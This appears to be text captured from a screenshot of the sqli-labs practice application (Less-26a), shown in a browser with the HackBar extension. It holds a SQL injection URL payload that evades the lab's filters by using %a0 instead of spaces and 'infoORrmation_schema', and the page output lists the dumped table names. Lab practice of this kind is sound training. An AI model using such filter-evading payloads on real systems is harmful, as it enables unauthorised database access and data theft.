 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
All Your 'SPACES'
and
'COMMENTS' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.5/sqli-labs/Less-26a/?
id=9999')%a0UNION%a0SELECT%a01,group_concat(table_name),3%a0FROM%a0infoORrmation_schem
a.tables%a0WHERE%a0table_schema = 'security'%a0||('1')=('2
Post data Referer User Agent Cookies Clear All